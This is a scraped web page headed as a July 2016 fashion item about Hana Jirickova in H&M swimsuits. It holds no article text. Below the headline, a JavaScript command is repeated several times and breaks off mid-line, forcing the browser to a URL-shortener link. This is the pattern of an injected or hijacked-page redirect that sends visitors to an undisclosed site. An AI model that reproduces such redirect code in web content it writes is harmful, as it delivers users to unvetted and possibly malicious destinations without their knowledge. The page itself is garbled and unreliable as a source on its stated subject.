
Hana Jirickova is a Beach Beauty in H&M’s Latest
Swimsuit Styles
July 26, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...